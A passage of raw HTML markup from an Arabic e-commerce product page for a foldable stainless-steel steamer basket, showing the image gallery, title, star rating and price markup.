  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723238387964">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20533593538812__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20533593538812__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20533593538812__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723238289660"
              data-media-position="1"
              data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-1
"
              >
                <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=416" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=54 54w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=74 74w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=104 104w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=162 162w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=208 208w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=324 324w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723238322428"
              data-media-position="2"
              data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-2
"
              >
                <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=416" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=54 54w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=74 74w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=104 104w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=162 162w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=208 208w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=324 324w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723238355196"
              data-media-position="3"
              data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
              style="--ratio: 96.7877094972067%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-3
"
              >
                <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=416" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=54 54w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=74 74w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=104 104w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=162 162w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=208 208w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=324 324w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=416 416w" width="416" height="403" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723238387964"
              data-media-position="4"
              data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-4
"
              >
                <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=416" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=54 54w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=74 74w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=104 104w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=162 162w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=208 208w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=324 324w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20533593538812__main"
          data-section="template--20533593538812__main"
          data-url="/products/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZVI5RytBWXlJNk5VR__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    سلة طهي بالبخار قابلة للطي من الستانلس ستيل
  </h1>
  <a href="/products/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84" class="product__title">
    <h2 class="h1">
      سلة طهي بالبخار قابلة للطي من الستانلس ستيل
    </h2>
  </a>
  <style>
    .product__title-AZVI5RytBWXlJNk5VR__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZVI5RytBWXlJNk5VR__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:5;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:center;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(87593 تقتيم)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20533593538812__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__sale .price-item--sale {
      font-size: 3.2rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--20533593538812__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AcDhSRDFrbU5RTVhsW__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        199.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        199.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
